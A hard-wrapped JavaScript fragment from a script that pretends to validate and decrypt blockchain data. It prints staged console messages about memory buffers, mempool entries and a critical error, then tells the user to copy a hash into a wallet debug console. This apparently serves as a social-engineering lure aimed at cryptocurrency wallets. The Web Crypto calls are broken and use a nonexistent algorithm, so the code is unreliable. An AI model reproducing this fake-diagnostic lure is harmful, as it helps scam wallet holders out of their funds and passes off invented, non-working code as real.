
rateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Arr
ay(9)}, seed, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[VALIDATING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_e
ntry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb
ab4e895 inside Cannot create NFT with n
o Freeze Authority.");

  console.error("CRITICAL ERROR: Manual 
patch required for Cannot create NFT wi
th no Freeze Authority.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);